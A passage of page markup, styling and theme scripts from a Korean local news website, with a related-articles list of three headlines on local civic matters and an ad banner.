text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "2";
block_tdi_32.block_type = "td_flex_block_4";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "533";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "178";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">관련기사</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">

        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/main-news/7444/" rel="bookmark" class="td-image-wrap " title="&#8216;청소년자유공간&#8217; 개소식에 꽃사지 어르신들만 잔뜩" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/uploads/2024/08/청소년공간-scaled-e1722962306558-696x365.jpg')" ></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/main-news/" class="td-post-category">메인뉴스</a>

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/main-news/7444/" rel="bookmark" title="&#8216;청소년자유공간&#8217; 개소식에 꽃사지 어르신들만 잔뜩">&#8216;청소년자유공간&#8217; 개소식에 꽃사지 어르신들만 잔뜩</a></h3>

                    

                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/main-news/7439/" rel="bookmark" class="td-image-wrap " title="&#8220;축구종합센터, 계획·예산·관심 &#8216;삼박자&#8217; 빠진 탁상행정&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/uploads/2024/08/천안시-축구역사박물관-조감도-696x391.jpg')" ></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/main-news/" class="td-post-category">메인뉴스</a>

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/main-news/7439/" rel="bookmark" title="&#8220;축구종합센터, 계획·예산·관심 &#8216;삼박자&#8217; 빠진 탁상행정&#8221;">&#8220;축구종합센터, 계획·예산·관심 &#8216;삼박자&#8217; 빠진 탁상행정&#8221;</a></h3>

                    

                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/main-news/7436/" rel="bookmark" class="td-image-wrap " title="[데스크칼럼] &#8216;풍서교&#8217; 재가설 개통&#8230;문제는 없는가?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/uploads/2024/08/풍서교-696x404.jpg')" ></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/main-news/" class="td-post-category">메인뉴스</a>

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/main-news/7436/" rel="bookmark" title="[데스크칼럼] &#8216;풍서교&#8217; 재가설 개통&#8230;문제는 없는가?">[데스크칼럼] &#8216;풍서교&#8217; 재가설 개통&#8230;문제는 없는가?</a></h3>

                    

                    

                    

                    

                    
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_33 tdb-comm-layout2 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_33" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_33 .td-block-title > *:before,
            .tdi_33 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_33 cite a:hover{
            color: #008d7f;
        }.tdi_33 .comment-link{
            display: inline-block;
        }.tdi_33 .comment-reply-link:hover,
        .tdi_33 #cancel-comment-reply-link:hover,
        .tdi_33 .logged-in-as a:hover{
            color: #000000;
        }.tdi_33 .comment{
            border-bottom-style: dashed;
        }.tdi_33 .comment .children{
            border-top-style: dashed;
        }.tdi_33 .td-comments-title a,
        .tdi_33 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_33 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_33 .comment-link,
        .tdi_33 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_33 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_33 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_33 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_33 input[type=text],
        .tdi_33 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_33 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_33 .comment-form-cookies-consent label,
        .tdi_33 .logged-in-as,
        .tdi_33 .logged-in-as a,
        .tdi_33 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .td-comments-title a,
        .tdi_33 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_33 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_33 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_36 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36.td-a-rec{
					text-align: center;
				}.tdi_36 .td-element-style{
					z-index: -1;
				}.tdi_36 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_36 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://dealhow.net/apply-seller/" target="blank"  class="td_spot_img_all"><img src="https://cheonan-senior.com/wp-content/uploads/2020/11/main_banner_mobile_2_1_1-2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_37 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_37" >
<style>
.td-theme-wrap .tdi_37 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_37 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_37 .td-subcat-item .td-cur-simple-item {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_37 .block-title > *,
            .td-theme-wrap .tdi_37 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd3333;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_37 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_37 .block-title {
                border-color: #dd3333;
            }

            
            .td-theme-wrap .tdi_37 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_37 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_37 .td_quote_on_blocks,
            .td-theme-wrap .tdi_37 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_37 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_37 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_37 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_37 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_37 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_37 .td-read-more a,
            .td-theme-wrap .tdi_37 .td-weather-information:before,
            .td-theme-wrap .tdi_37 .td-weather-week:before,
            .td-theme-wrap .tdi_37 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_37 .td-post-category,
            .td-theme-wrap .tdi_37 .td-post-category:hover {
                background-color: #dd3333;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_37 .entry-thumb{
					background-position: center 50%;
				}.tdi_37 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-image-container,
				.ie11 .tdi_37 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_37 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_37 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_37 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37 .entry-thumb,
				.tdi_37 .entry-thumb:before,
				.tdi_37 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_37 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_37 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_37 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_37 .td-read-more{
					display: none;
				}.tdi_37 .td-author-date{
					display: none;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .td-post-date,
				.tdi_37 .td-post-author-name span{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_37 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_37 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_37 .td-load-more-wrap a{
					color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #dd3333;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_37 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_37 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_37 .td-block-title a,
				.tdi_37 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_37 .td-editor-date,
				.tdi_37 .td-editor-date .td-post-author-name a,
				.tdi_37 .td-editor-date .entry-date,
				.tdi_37 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -10px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td-block-title a,
				.tdi_37 .td-block-title span{
					font-family:Noto Sans KR !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_37 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_37 .td-block-title a,
				.tdi_37 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"popular7","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_1","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNCJ9","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"eyJhbGwiOiI3MTIiLCJsYW5kc2NhcGUiOiI4ODUifQ==","pag_h_border":"#dd3333","custom_title":"\uc778\uae30\uae30\uc0ac","header_text_color":"#ffffff","header_color":"#dd3333","pag_text":"#dd3333","pag_border":"#dd3333","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 